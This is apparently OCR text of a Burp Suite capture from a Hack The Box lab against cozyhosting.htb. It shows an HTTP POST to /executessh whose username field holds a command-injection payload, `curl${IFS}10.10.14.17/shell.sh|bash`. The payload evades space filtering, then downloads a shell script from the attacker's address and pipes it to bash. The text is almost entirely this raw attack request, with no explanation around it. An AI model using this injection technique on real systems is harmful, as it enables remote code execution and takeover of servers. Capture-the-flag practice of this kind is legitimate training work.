 Request
Response
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/pn
g,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://cozyhosting.htb/admin
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: http://cozyhosting.htb
11 DNT: 1
12 Connection: close
13 Cookie: JSESSIONID=
A9A63A9FF0F70A70149ACB561F276314
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 host=Testing&username=
`curl${IFS}10.10.14.17/shell.sh|bash`
Search
0 highlights